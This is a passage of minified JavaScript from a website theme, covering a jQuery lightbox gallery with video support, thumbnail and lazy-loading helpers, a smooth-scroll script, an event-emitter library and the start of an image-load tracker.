a3=0;if(ar.data("width")>V){if(a5){F=a6}else{F=Math.max(0,F+a6*w)}if((a4=ar.data("count")-F)<w){F-=(w-a4+1);a3=V-w*h-h-8}}else{F=0}aq=-F*h+a3;a2.transform(1,aq===0?0:aq-2,0)}function D(a3){if(!aj||aY){return true}var w=a3.type;var a4=a3.originalEvent;switch(w){case"touchstart":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}aL=a4.touches[0].pageX;H=0;break;case"touchmove":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}H=(a4.touches[0].pageX-aL);a3.preventDefault();a3.stopPropagation();if(al){a2.addClass("touchMove").transform(1,aq+H,0)}break;case"touchend":if(al){a2.removeClass("touchMove")}if(H===0){return false}var h=false;if(H>10){h=true;if(!al){T()}else{aB(-1)}}if(H<-10){h=true;if(!al){ao()}else{aB(+1)}}H=0;break}return true}function Y(h){if(!aj){return true}h.preventDefault();h.stopPropagation();return false}function ao(){if(M||!aU){return}aK="next";n(aU[(W+1)%aU.length])}function T(){if(M||!aU){return}aK="prev";n(aU[W===0?aU.length-1:W-1])}function aS(h){var w=Q.find("> div:last").outerHeight()||500;h=aU?h:false;if(aP){Q.css({top:(h?w:0)})}else{Q.stop().animate({top:(h?w:0)},500)}}function aO(h){var w=ar.parent();al=h===true?true:(h===false?false:(al?false:true));aS(al);if(aP){w[al?"addClass":"removeClass"]("peFlareLightboxActive")}else{w.stop().animate({"margin-top":(al?-84:0)},500)}}function aQ(){var h=Q.find(this);h.css("top",ad-h.outerHeight())}function aG(){Q.find("> div").each(aQ)}function aH(){if(B.hasClass("peFlareLightboxActive")){if(true||d.pixelentity.browser.mobile||j.videoType=="youtube"||j.videoType=="vimeo"){var h=d.pixelentity.browser.iDev?35:0;var a4=d.pixelentity.browser.android?V*9/16:ad;a4=Math.min(a4,ad);var w=B.find("iframe, video");var a3=aJ[aa].videoWidth;if(a3){a4=Math.min(a4,Math.min(V,a3)*9/16)}if(a3&&a3<V){w.width(a3).css("margin-left",(V-a3)/2)}else{w.width("100%").css("margin-left",0)}w.css("margin-top",(ad-a4)/2+h).height(a4-h)}else{aY.resize(V,ad)}}}function an(){clearTimeout(X);aY.unbind("video_ready.pixelentity",an);am.hide();B.addClass("peFlareLightboxActive");aH();if((d.pixelentity.browser.webkit||d.pixelentity.browser.iDev)&&(j.videoType=="vimeo"||j.videoType=="youtube")){o=true;aI.css({position:"absolute",top:ac.scrollTop()})}}function y(){clearTimeout(X);if(aY){if(aY.destroy){aY.destroy()}aY=false;B.removeClass("peFlareLightboxActive").empty();ak.addClass("peFlareLightboxActive")}if(o){o=false;aI.css({position:"fixed",top:0})}}function a1(){if(aY){y();ak.addClass("peFlareLightboxActive");if(!aU){af()}}else{af()}}function ag(){am.show();ak.removeClass("peFlareLightboxActive");aY=B.peVideo({api:true,useVideoTag:true,disableFade:true,width:V,height:ad,type:j.videoType,videoId:j.video,poster:d.pixelentity.browser.mobile&&j.videoPoster,hd:true,autoPlay:true,loop:false});aY.one("video_ready.pixelentity",an);X=setTimeout(an,5000)}function aZ(h){if(!aj||!C){return true}switch(h.currentTarget.id){case"peFlareLightboxControlClose":a1();break;case"peFlareLightboxControlNext":ao();break;case"peFlareLightboxControlPrev":T();break;case"peFlareLightboxControlThumbs":aO();break;case"peFlareLightboxControlVideo":ag();break}h.stopPropagation();h.stopImmediatePropagation();return false}function ae(h,w){if(!aj||!C){return true}if(h.type=="keydown"){switch(h.keyCode){case 27:a1();break;case 39:ao();break;case 37:T();break}}else{if(!aY){if(w<0){ao()}else{T()}}}h.preventDefault();h.stopPropagation();return false}function au(w){if(aR){return true}aR=true;aD=w;if(aD.preloadFont){var h=d('<p class="peFlareLightboxFontPreload">.</p>');d("body").append(h);setTimeout(function(){h.detach().empty()},100)}return true}function az(h){if(!aj){return}if(o){aI.css("top",ac.scrollTop())}}function L(){if(z){return true}z=true;ac=d(window).resize(x);ac.scroll(az);aI=d('<div class="peFlareLightbox"><div class="peFlareLightboxHidden"></div><div class="peFlareLightboxControls"><div><a href="#" class="sprite" id="peFlareLightboxControlClose"/><a href="#" class="sprite" id="peFlareLightboxControlNext"/><a href="#" class="sprite" id="peFlareLightboxControlPrev"/><a href="#" class="sprite" id="peFlareLightboxControlThumbs"/></div></div><div class="peFlareLightboxOverlay"></div><div class="peFlareLightboxContent"></div><div class="peFlareLightboxCaptions"></div><div class="peFlareLightboxThumbs"><span></span></div><a id="peFlareLightboxControlVideo" class="peFlareLightboxVideoIcon"><span></span></a><div class="peFlareLightboxVideo"></div><div class="peFlareLightboxSpinner"><span/></div></div>');if(!p){aI.addClass("no-transitions")}if(d.browser.msie){aI.addClass("msie")}d("body").append(aI).bind("touchmove",Y);am=aI.find(".peFlareLightboxSpinner").hide();R=aI.find(".peFlareLightboxContent");ak=aI.find(".peFlareLightboxVideoIcon");B=aI.find(".peFlareLightboxVideo");Q=aI.find(".peFlareLightboxCaptions");ar=d("<div/>");if(d.pixelentity.browser.mobile){aI.addClass("mobile");aI.find(".peFlareLightboxThumbs").append(ar)}else{aI.addClass("desktop");aI.find(".peFlareLightboxThumbs").bind("mouseenter mouseleave",q).append(ar)}S=aI.find(".peFlareLightboxHidden");aI.bind("touchstart touchmove touchend",D).bind("mousewheel",ae).delegate(".peFlareLightboxControls a","click touchstart",aZ).delegate(".peFlareLightboxThumbs span","click",q);ak.click(aZ);if(!d.pixelentity.browser.mobile){ar.bind("mousemove",ai)}else{aI.click(aO)}d(document).bind("keydown",ae)}function A(){C=true;aI.css("filter","none");if(ar.data("created")){aO(true);av=setTimeout(aO,2000)}if(aT.length===Z){ah()}}function at(){aI.addClass("peFlareLightboxActive");if(p){setTimeout(A,600)}else{aI.stop().css("opacity",0).fadeTo(500,1,A)}}function ab(){d.pixelentity.peFlareLightbox.active=aj=true;M=0;L();x();ac.scrollLeft(0);aI.show();setTimeout(at,10);d(".peVideo.peActiveWidget").trigger("disable.pixelentity")}function ax(){d.pixelentity.peFlareLightbox.active=aj=false;aU=false;M=false;aT=[];aa=-1;y();aI.hide();R.empty();Q.empty();var h,w;while((w=aA.shift())){w.destroy()}while((h=ay.shift())){N[h].destroy()}ar.data("created",false).empty();aI.removeClass("peFlareLightboxActive");ak.removeClass("peFlareLightboxActive");aK="none"}function af(h){C=false;if(p){if(false&&aP){aI.one(aP,ax)}else{setTimeout(ax,600)}aI.removeClass("peFlareLightboxActive")}else{aI.stop().css("opacity",1).fadeTo(500,0,ax)}}function aN(){am.show()}function K(){ap=setTimeout(aN,500)}function aV(){clearTimeout(ap);am.hide()}function U(){if(!aU||ar.data("created")===true){return}var w,a5;a2=d("<div/>");ar.empty().append(a2);var a4=0;for(var a3=0;a3<aU.length;a3++){a5=aU[a3];if((w=aJ[a5].thumb)){w=d("<span/>").attr("data-src",w).attr("id",a5);a2.append(w);w.peSimpleThumb();a4++}}var h=a4*(104)+10;a2.width(h);ar.data("count",a4);ar.data("size",104);if(a4>0){ar.data("created",true);ar.data("width",h)}else{aI.find("#peFlareLightboxControlThumbs").hide()}}function t(h){aV();var w=aa;aJ[w].resource=(h&&h[0]&&h[0].thumbnail_large)||false;aa=-1;n(w)}function P(h){if(typeof h!=="object"){return h}var a3=0,a6=h.length,a5,a4;var w=[];for(;a3<a6;a3++){a5=h[a3];a4=aJ[a5].target;if(a4.hasClass("flare-hidden")||a4.closest(".peIsotopeItem.isotope-hidden").length>0){continue}w.push(a5)}return w}function n(a5){var a3=aJ[a5];aI.find(".peFlareLightboxThumbs > span")[a3.thumbover?"show":"hide"]();if(a3.resource.match(g)){aa=a5;K();d.getJSON(a3.resource,t);return false}if(a5===aa){aw=true;Z=0;return false}aa=a5;y();aU=a3.gallery?P(aE[a3.gallery]):false;aU=aU.length>1?aU:false;aI.find("#peFlareLightboxControlPrev,#peFlareLightboxControlNext,#peFlareLightboxControlThumbs")[aU&&aU.length>1?"show":"hide"]();if(aU){W=d.inArray(a5,aU);U()}aw=false;Z=0;var w;var a4,h;if(ay.length>0&&(a4=N[ay[0]]).isGallery){w=ay[0];a0=false}else{w=O++;h=aC[a3.plugin]||aC["default"];a4=new h(w,V,ad);N[w]=a4;ay.push(w);a0=true}j=a3.video?a3:false;if(!j){ak.removeClass("peFlareLightboxActive")}aT.push(w);K();a4.load(a3)}function J(a3){var h=a3.currentTarget;var w=parseInt(h.getAttribute("data-pe-flare-id"||0),10);var a5=h.getAttribute("data-pe-flare-gallery");var a4;if(a5&&w>=0){if(!aE[a5]){return false}a4=aE[a5][w]}else{a4=parseInt(h.getAttribute("data-pe-target-id"),10)}if(a4>=0){ab();n(a4)}return false}function aM(w){var h=d.inArray(w,ay);if(h!==false){ay.splice(h,1)}N[w]=undefined;delete N[w]}function r(h,w){switch(h){case"loaded":Z++;if(aT.length===Z&&C){ah()}break;case"destroy":aM(w);break;case"locked":M++;break;case"unlocked":M--;break}}function u(a3){var w=N[a3];var h=w.resize(V,ad).render();if(w.isGallery){R.append(h)}else{h.css("left",f[aK].from);R.append(h);if(p){h.fadeTo(0,1).css("left",f[aK].to)}else{h.css("opacity",0).animate({left:f[aK].to,opacity:1},1000)}}if(d.inArray(w,aA)<0){aA.push(w)}if(j&&!aU){ak.removeClass("peFlareLightboxActive");ag()}else{ak[j?"addClass":"removeClass"]("peFlareLightboxActive")}if(aD.captions){k(aJ[aa].title,aJ[aa].description)}if(aU&&aD.delay>0){clearTimeout(m);m=setTimeout(aX,aD.delay*1000)}}function aX(){clearTimeout(m);if(M||B.hasClass("peFlareLightboxActive")){m=setTimeout(aX,500)}else{ao()}}function k(w,h){v=Q.find("> div");if(aP){v.removeClass("peFlareLightboxActive")}else{v.fadeTo(300,0)}if(w||h){w=w?"<h3>%0</h3>".format(w):"";h=h?"<p>%0</p>".format(h):"";Q.append("<div><div>%0%1</div></div>".format(w,h))}aG();setTimeout(s,500)}function s(){if(v){v.detach();v=false}if(aP){Q.find("> div").addClass("peFlareLightboxActive")}else{Q.find("> div").stop().fadeTo(0,0).fadeTo(500,1)}}function I(){if(!a0){return}a0=false;var w,h;while((w=aA.shift())){if(aP){w.render().fadeTo(0,0).css("left",-f[aK].from).one(aP,w.destroy)}else{w.render().css("opacity",1).animate({left:-f[aK].from,opacity:0},1000,null,w.destroy)}}}function ah(){aV();if(aw){return}aw=true;var h;I();while((h=aT.shift())!==undefined){u(h)}}function aF(w){var h=w.gallery||false;var a3=w.id!==undefined?w.id:aJ.length;if(h){if(aE[h]){aE[h].push(a3)}else{aE[h]=[a3]}}aJ.push(w)}function G(a6){var h,a7=a6.attr("href");if(a7.charAt(0)=="#"){a7=a7.substring(1);var bb=a7.substring(0,a7.lastIndexOf("-"));if(bb){h=a7.substring(a7.lastIndexOf("-")+1)}else{bb=a7;h=0}if(bb){a6.attr("data-pe-flare-id",h).attr("data-pe-flare-gallery",bb).bind("click",J)}return}h=l.length;var a4=a6.attr("href");var a5=a6.attr("data-flare-plugin")||"default";a6.attr("data-pe-target-id",l.length).bind("click",J);var a3;a3=d.pixelentity.videoplayer.getInfo(a4,a6.attr("data-flare-videoformats"),a6.attr("data-flare-videoposter"));if(a3.video){a4=a3.videoPoster}else{a3=d.pixelentity.videoplayer.getInfo(a6.attr("data-flare-video"),a6.attr("data-flare-videoformats"))}var a8=a6.attr(aD.titleAttr)||"";var a9=a6.attr(aD.descriptionAttr);if(!a9){var w=a6.find(aD.descriptionElement);if(w.length>0){a9=w.html();w.empty().detach()}else{a9=""}}var ba={id:h,plugin:a5,resource:a4||"",gallery:a6.attr("data-flare-gallery")||false,bw:a6.attr("data-flare-bw"),thumb:a6.attr("data-flare-thumb"),thumbover:a6.attr("data-flare-thumb-over")!="disabled",scale:a6.attr("data-flare-scale")||"fit",title:a8,description:a9,target:a6};if((a8+a9).match(/<a/)){ba.thumbover=false}if(a3.video){d.extend(ba,a3);ba.videoWidth=parseInt(a6.attr("data-flare-videowidth"),10)||aD.videoWidth}l.push(a6);aF(ba)}function E(h){S.append(h)}d.extend(this,{init:au,add:G,show:u,signal:r,register:aW,addToBuffer:E})}var c=d.pixelentity.lightbox=new e();function a(i,h){function j(){c.init(h);c.add(i)}d.extend(this,{destroy:function(){i.data("peFlareLightbox",null);i=undefined}});j()}d.fn.peFlareLightbox=function(h){var i=this.data("peFlareLightbox");if(i){return i}h=d.extend(true,{},d.pixelentity.peFlareLightbox.conf,h);this.each(function(){var j=d(this);i=new a(j,h);j.data("peFlareLightbox",i)});return h.api?i:this}}(jQuery));(function(b){b.pixelentity=b.pixelentity||{version:"1.0.0"};b.pixelentity.peSimpleThumb={conf:{api:false}};function a(f,e){var c;function g(){c=b("<img/>").attr("src",f.attr("data-src")).fadeTo(0,0);f.append(c);b.pixelentity.preloader.load(c,d)}function d(){var h=c[0].naturalWidth||c[0].width||c.width();var i=c[0].naturalHeight||c[0].height||c.height();var j=b.pixelentity.Geom.getScaler("fillmax","center","center",f.width(),f.height(),h,i);c.transform(j.ratio,parseInt(j.offset.w,10),parseInt(j.offset.h,10),h,i,true,true);c.fadeTo(500,1);f.addClass("loaded");f=undefined;c=undefined}b.extend(this,{destroy:function(){f.data("peSimpleThumb",null);f=undefined}});g()}b.fn.peSimpleThumb=function(c){var d=this.data("peSimpleThumb");if(d){return d}c=b.extend(true,{},b.pixelentity.peSimpleThumb.conf,c);this.each(function(){var e=b(this);d=new a(e,c);e.data("peSimpleThumb",d)});return c.api?d:this}}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(f,s,n){var g;var l,u;var k=false;var j=false;var p;function t(h){p=h;b.signal("locked",f);q(h);return this}function i(h,v){s=h;n=v;if(g){g.resize(s,n)}return this}function m(){b.signal("loaded",f)}function e(){b.signal("unlocked",f)}function d(){setTimeout(o,50);return j}function o(){if(g){g.gogo()}}function q(h){k=true;if(!g){j=c('<div class="peFlareLightboxRenderGallery" />');b.addToBuffer(j);g=j.peBackgroundSlider({api:true,wait:true});g.bind("loaded.pixelentity",m);g.bind("complete.pixelentity",e)}g.load(h.resource,h.bw);g.configure("fillmax","center,center")}function r(){if(j){j.detach();j=undefined}if(g){g.unbind("loaded.pixelentity",m);g.unbind("complete.pixelentity",e);g.destroy();g=undefined}b.signal("destroy",f)}c.extend(this,{load:t,preload:q,resize:i,render:d,isGallery:true,destroy:r})}b.register(a,"shutter")}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(e,r,n){var m;var k,t;var j=false;var i=false;var o;function s(h){o=h;b.signal("locked",e);p(h);return this}function g(){b.signal("unlocked",e)}function f(h,u){r=h;n=u;if(m){var v=0;if(o.scale=="fit"){v=40}var w=c.pixelentity.Geom.getScaler(o.scale,"center","center",r-v,n-v,k,t);m.transform(w.ratio,parseInt(w.offset.w,10)+v/2,parseInt(w.offset.h,10)+v/2,k,t,true,c.pixelentity.browser.android&&c.pixelentity.browser.android<3)}return this}function l(){k=m[0].naturalWidth||m[0].width||m.width();t=m[0].naturalHeight||m[0].height||m.height();b.signal("loaded",e);setTimeout(g,500)}function d(){if(!i){i=c('<div class="peFlareLightboxRenderImage" />').append(m.addClass(o.scale));m.wrap("<div/>")}return i}function p(h){j=true;m=c('<img class="singleImage" src="%0"/>'.format(h.resource));b.addToBuffer(m);c.pixelentity.preloader.load(m,l)}function q(){m=undefined;if(i){i.detach();i=undefined}b.signal("destroy",e)}c.extend(this,{load:s,preload:p,resize:f,render:d,isGallery:false,destroy:q})}b.register(a,"default")}(jQuery));(function(l){var f,e;var c=l(window),d;var y=l("html");var n;var s;var p;var o=0,w=0;var x;var g=false,b=false;var z=false;var j;var m;var t=0;var r,u,q,i,v;var a;window.peGmapStyle=[{stylers:[{saturation:-100}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]}];function k(){return this.href.match(/\.(jpg|jpeg|png|gif)$/i)}pixelentity.classes.Controller=function(){var M,I;var G;var A;function K(h,P){P=l(P);P.attr("data-target","flare")}function J(){var h=s.filter(this).parent();if(h.hasClass("dropdown-on")){h.removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on")}else{h.addClass("dropdown-on")}h.siblings(".dropdown-on").removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on");return false}function B(h){var T=e.eq(h);var Q,S=T.find("ul.sub-menu").removeClass("rightAlign");var R,P=T.width()+T.parent().offset().left;if(P>=M){T.addClass("rightAlign")}else{for(R=0;R<S.length;R++){Q=S.eq(R);if(P+Q.width()>M){Q.addClass("rightAlign")}}}}function D(){a.find(".peNeedResize").triggerHandler("resize")}function E(){M=c.width();I=window.innerHeight?window.innerHeight:c.height();if(a.length>0){a.height(Math.max(300,I-u.outerHeight()-r.outerHeight()));D();setTimeout(D,500);if(l.browser.msie&&l.browser.version<10){setTimeout(D,1500);setTimeout(D,2000);setTimeout(D,2000)}}e.removeClass("rightAlign").each(B)}function O(h){j.filter(h.currentTarget).find("div.scalable img").addClass("animated")}function F(P){var h=j.eq(P);var R,S=h.find("span.cell-title");var Q=false;R=S.find("> a");if(R.length>0){Q=true;S.html("<span>"+R.html()+"</span>");R.addClass("pe-over-icon pe-over-icon-link").html('<i class="icon-info"></i>');S.addClass("has-icons").append(R)}R=h.find(".scalable > a[data-target=flare]");if(R.length>0){R=R.clone(true);R.addClass("pe-over-icon pe-over-icon-lb").html('<i class="icon-plus"></i>');if(!Q){S.wrapInner("<span></span>");Q=true}S.addClass("has-icons").append(R)}if(Q){S.wrapInner("<span></span>")}}function N(h){var P=m.eq(h);P.prepend('<span class="cell-title"><span><i class="icon-%0"></i></span></span>'.format(P.attr("data-target")=="flare"?"plus":"info"))}function H(Q){var h=m.filter(Q.currentTarget);var P=h.find("img");P.addClass("animated");h[Q.type==="mouseenter"?"addClass":"removeClass"]("pe-status-over")}function L(h){if(c.scrollTop()>45){n.addClass("sticky-header")}else{n.removeClass("sticky-header")}}function C(){n=l("body");i=l.pixelentity.browser.mobile;if(i){l("a[data-rel='tooltip']").removeAttr("data-rel");y.removeClass("desktop").addClass("mobile");if(l.pixelentity.browser.android){y.addClass("android")}}else{y.addClass("desktop").removeClass("mobile")}u=l(".site-wrapper > .sticky-bar");r=l(".site-wrapper > .footer");a=l(".site-wrapper > .site-body > .pe-full-page");e=u.find("ul.nav > li > ul");var h=u.find("ul:eq(0) > li > a ");f=l('a[data-target!="flare"]').not("a[data-toggle]");f.filter(k).each(K);if(!i){m=l("a.over-effect");m.each(N);m.on("mouseenter mouseleave",H)}s=u.find("li.dropdown > a");if(i){s.on("touchstart",J)}l("a.peVideo").attr({"data-autoplay":"disabled"});var P=l("span.cell-title");P.each(function(){var Q=P.filter(this);if(Q.next().find("> a").length>0){Q.addClass("show-on-top")}});l("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();if(i){setTimeout(function(){c.triggerHandler("pe-lazyloading-refresh")},100)}else{j=l(".peIsotopeGrid .peIsotopeItem");j.each(F).one("mouseenter",O)}c.resize(E);c.on("load",E);E()}C()}}(jQuery));jQuery(function(a){if(window.peFallBackPlayer){a.pixelentity.video.fallBackPlayer=decodeURIComponent(window.peFallBackPlayer.url)}pixelentity.controller=new pixelentity.classes.Controller()});function ssc_init(){if(!document.body){return}var d=document.body;var b=document.documentElement;var f=window.innerHeight;var c=d.scrollHeight;ssc_root=document.compatMode.indexOf("CSS")>=0?b:d;ssc_activeElement=d;ssc_initdone=true;if(top!=self){ssc_frame=true}else{if(c>f&&(d.offsetHeight<=f||b.offsetHeight<=f)){ssc_root.style.height="auto";if(ssc_root.offsetHeight<=f){var a=document.createElement("div");a.style.clear="both";d.appendChild(a)}}}if(!ssc_fixedback){d.style.backgroundAttachment="scroll";b.style.backgroundAttachment="scroll"}if(ssc_keyboardsupport){ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(d,b,f,c){c||(c=1000);ssc_directionCheck(b,f);ssc_que.push({x:b,y:f,lastX:b<0?0.99:-0.99,lastY:f<0?0.99:-0.99,start:+(new Date)});if(ssc_pending){return}var a=function(){var y=+(new Date);var g=0;var x=0;for(var t=0;t<ssc_que.length;t++){var n=ssc_que[t];var j=y-n.start;var r=j>=ssc_animtime;var k=r?1:j/ssc_animtime;if(ssc_pulseAlgorithm){k=ssc_pulse(k)}var e=n.x*k-n.lastX>>0;var q=n.y*k-n.lastY>>0;g+=e;x+=q;n.lastX+=e;n.lastY+=q;if(r){ssc_que.splice(t,1);t--}}if(b){var w=d.scrollLeft;d.scrollLeft+=g;if(g&&d.scrollLeft===w){b=0}}if(f){var i=d.scrollTop;d.scrollTop+=x;if(x&&d.scrollTop===i){f=0}}if(!b&&!f){ssc_que=[]}if(ssc_que.length){setTimeout(a,c/ssc_framerate+1)}else{ssc_pending=false}};setTimeout(a,0);ssc_pending=true}function ssc_wheel(d){if(!ssc_initdone){init()}var b=d.target;var f=ssc_overflowingAncestor(b);if(!f||d.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(b,"embed")&&/\.pdf/i.test(b.src)){return true}var c=d.wheelDeltaX||0;var a=d.wheelDeltaY||0;if(!c&&!a){a=d.wheelDelta||0}if(Math.abs(c)>1.2){c*=ssc_stepsize/120}if(Math.abs(a)>1.2){a*=ssc_stepsize/120}ssc_scrollArray(f,-c,-a);d.preventDefault()}function ssc_keydown(g){var k=g.target;var d=g.ctrlKey||g.altKey||g.metaKey;if(/input|textarea|embed/i.test(k.nodeName)||k.isContentEditable||g.defaultPrevented||d){return true}if(ssc_isNodeName(k,"button")&&g.keyCode===ssc_key.spacebar){return true}var b,f=0,l=0;var c=ssc_overflowingAncestor(ssc_activeElement);var j=c.clientHeight;if(c==document.body){j=window.innerHeight}switch(g.keyCode){case ssc_key.up:l=-ssc_arrowscroll;break;case ssc_key.down:l=ssc_arrowscroll;break;case ssc_key.spacebar:b=g.shiftKey?1:-1;l=-b*j*0.9;break;case ssc_key.pageup:l=-j*0.9;break;case ssc_key.pagedown:l=j*0.9;break;case ssc_key.home:l=-c.scrollTop;break;case ssc_key.end:var h=c.scrollHeight-c.scrollTop-j;l=h>0?h+10:0;break;case ssc_key.left:f=-ssc_arrowscroll;break;case ssc_key.right:f=ssc_arrowscroll;break;default:return true}ssc_scrollArray(c,f,l);g.preventDefault()}function ssc_mousedown(a){ssc_activeElement=a.target}function ssc_setCache(b,a){for(var c=b.length;c--;){ssc_cache[ssc_uniqueID(b[c])]=a}return a}function ssc_overflowingAncestor(c){var a=[];var d=ssc_root.scrollHeight;do{var b=ssc_cache[ssc_uniqueID(c)];if(b){return ssc_setCache(a,b)}a.push(c);if(d===c.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<d){return ssc_setCache(a,document.body)}}else{if(c.clientHeight+10<c.scrollHeight){overflow=getComputedStyle(c,"").getPropertyValue("overflow");if(overflow==="scroll"||overflow==="auto"){return ssc_setCache(a,c)}}}}while(c=c.parentNode)}function ssc_addEvent(b,a,c){window.addEventListener(b,a,c||false)}function ssc_removeEvent(b,a,c){window.removeEventListener(b,a,c||false)}function ssc_isNodeName(b,a){return b.nodeName.toLowerCase()===a.toLowerCase()}function ssc_directionCheck(b,a){b=b>0?1:-1;a=a>0?1:-1;if(ssc_direction.x!==b||ssc_direction.y!==a){ssc_direction.x=b;ssc_direction.y=a;ssc_que=[]}}function ssc_pulse_(c){var a,d,b;c=c*ssc_pulseScale;if(c<1){a=c-(1-Math.exp(-c))}else{d=Math.exp(-1);c-=1;b=1-Math.exp(-c);a=d+b*(1-d)}return a*ssc_pulseNormalize}function ssc_pulse(a){if(a>=1){return 1}if(a<=0){return 0}if(ssc_pulseNormalize==1){ssc_pulseNormalize/=ssc_pulse_(1)}return ssc_pulse_(a)}var ssc_framerate=150;var ssc_animtime=500;var ssc_stepsize=150;var ssc_pulseAlgorithm=true;var ssc_pulseScale=6;var ssc_pulseNormalize=1;var ssc_keyboardsupport=true;var ssc_arrowscroll=50;var ssc_frame=false;var ssc_direction={x:0,y:0};var ssc_initdone=false;var ssc_fixedback=true;var ssc_root=document.documentElement;var ssc_activeElement;var ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var ssc_que=[];var ssc_pending=false;var ssc_cache={};setInterval(function(){ssc_cache={}},10*1000);var ssc_uniqueID=function(){var a=0;return function(b){return b.ssc_uniqueID||(b.ssc_uniqueID=a++)}}();jQuery.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase());if(jQuery.browser.chrome){ssc_addEvent("mousedown",ssc_mousedown);ssc_addEvent("mousewheel",ssc_wheel);ssc_addEvent("load",ssc_init)};(function(){function b(){}function a(f,d){for(var g=f.length;g--;){if(f[g].listener===d){return g}}return -1}var c=b.prototype;c.getListeners=function(g){var f,h,d=this._getEvents();if("object"==typeof g){f={};for(h in d){d.hasOwnProperty(h)&&g.test(h)&&(f[h]=d[h])}}else{f=d[g]||(d[g]=[])}return f},c.flattenListeners=function(f){var d,g=[];for(d=0;f.length>d;d+=1){g.push(f[d].listener)}return g},c.getListenersAsObject=function(f){var d,g=this.getListeners(f);return g instanceof Array&&(d={},d[f]=g),d||g},c.addListener=function(g,j){var d,f=this.getListenersAsObject(g),h="object"==typeof j;for(d in f){f.hasOwnProperty(d)&&-1===a(f[d],j)&&f[d].push(h?j:{listener:j,once:!1})}return this},c.on=c.addListener,c.addOnceListener=function(f,d){return this.addListener(f,{listener:d,once:!0})},c.once=c.addOnceListener,c.defineEvent=function(d){return this.getListeners(d),this},c.defineEvents=function(f){for(var d=0;f.length>d;d+=1){this.defineEvent(f[d])}return this},c.removeListener=function(g,j){var d,f,h=this.getListenersAsObject(g);for(f in h){h.hasOwnProperty(f)&&(d=a(h[f],j),-1!==d&&h[f].splice(d,1))}return this},c.off=c.removeListener,c.addListeners=function(f,d){return this.manipulateListeners(!1,f,d)},c.removeListeners=function(f,d){return this.manipulateListeners(!0,f,d)},c.manipulateListeners=function(j,f,l){var d,h,k=j?this.removeListener:this.addListener,g=j?this.removeListeners:this.addListeners;if("object"!=typeof f||f instanceof RegExp){for(d=l.length;d--;){k.call(this,f,l[d])}}else{for(d in f){f.hasOwnProperty(d)&&(h=f[d])&&("function"==typeof h?k.call(this,d,h):g.call(this,d,h))}}return this},c.removeEvent=function(g){var f,h=typeof g,d=this._getEvents();if("string"===h){delete d[g]}else{if("object"===h){for(f in d){d.hasOwnProperty(f)&&g.test(f)&&delete d[f]}}else{delete this._events}}return this},c.emitEvent=function(j,f){var l,d,h,k,g=this.getListenersAsObject(j);for(h in g){if(g.hasOwnProperty(h)){for(d=g[h].length;d--;){l=g[h][d],k=l.listener.apply(this,f||[]),(k===this._getOnceReturnValue()||l.once===!0)&&this.removeListener(j,g[h][d].listener)}}}return this},c.trigger=c.emitEvent,c.emit=function(f){var d=Array.prototype.slice.call(arguments,1);return this.emitEvent(f,d)},c.setOnceReturnValue=function(d){return this._onceReturnValue=d,this},c._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},c._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports?module.exports=b:this.EventEmitter=b}).call(this),function(d){var b=document.documentElement,f=function(){};b.addEventListener?f=function(h,g,i){h.addEventListener(g,i,!1)}:b.attachEvent&&(f=function(g,h,e){g[h+e]=e.handleEvent?function(){var i=d.event;i.target=i.target||i.srcElement,e.handleEvent.call(e,i)}:function(){var i=d.event;i.target=i.target||i.srcElement,e.call(g,i)},g.attachEvent("on"+h,g[h+e])});var a=function(){};b.removeEventListener?a=function(h,g,i){h.removeEventListener(g,i,!1)}:b.detachEvent&&(a=function(j,h,k){j.detachEvent("on"+h,j[h+k]);try{delete j[h+k]}catch(g){j[h+k]=void 0}});var c={bind:f,unbind:a};"function"==typeof define&&define.amd?define(c):d.eventie=c}(this),function(h){function l(c,a){for(var i in a){c[i]=a[i]}return c}function f(a){return"[object Array]"===j.call(a)}function g(o){var c=[];if(f(o)){c=o}else{if("number"==typeof o.length){for(var a=0,n=o.length;n>a;a++){c.push(o[a])}}else{c.push(o)}}return c}function b(o,q){function a(t,u,r){if(!(this instanceof a)){return new a(t,u)}"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=g(t),this.options=l({},this.options),"function"==typeof u?r=u:l(this.options,u),r&&this.on("always",r),this.getImages(),d&&(this.jqDeferred=new d.Deferred);var c=this;setTimeout(function(){c.check()})}function p(c){this.img=c}a.prototype=new o,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var x=0,u=this.elements.length;u>x;x++){var z=this.elements[x];"IMG"===z.nodeName&&this.addImage(z);for(var c=z.querySelectorAll("img"),w=0,y=c.length;y>w;w++){var v=c[w];this.addImage(v)}}},a.prototype.addImage=function(n){var c=new p(n);this.images.push(c)},a.prototype.check=function(){function v(t,n){return s.options.debug&&k&&m.log("confirm",t,n),s.progress(t),x++,x===c&&s.complete(),!0}var s=this,x=0,c=this.images.length;if(this.hasAnyBroken=!1,!c){return this.complete(),void 0}for(var u=0;c>u;u++){var w=this.images[u];w.on("confirm",v),w.check()}},a.prototype.progress=function(n){this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded;var c=this;setTimeout(function(){c.emit("progress",c,n),c.jqDeferred&&c.jqDeferred.notify(c,n)})},a.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var c=this;setTimeout(function(){if(c.emit(n,c),c.emit("always",c),c.jqDeferred){var e=c.hasAnyBroken?"reject":"resolve";c.jqDeferred[e](c)}})},d&&(d.fn.imagesLoaded=function(r,c){var s=new a(this,r,c);return s.jqDeferred.promise(d(this))});var 